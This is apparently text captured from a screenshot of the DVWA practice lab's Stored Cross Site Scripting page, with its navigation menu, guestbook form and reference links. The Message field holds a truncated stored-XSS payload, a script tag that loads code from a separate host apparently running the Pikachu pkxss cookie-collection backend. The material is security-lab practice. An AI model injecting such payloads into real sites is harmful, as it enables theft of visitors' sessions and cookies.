 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Stored Cross Site Scripting (XSS)
Name * 111
Message * <script  src="http://192.168.59.150/pikachu/pkxss/
Sign Guestbook Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/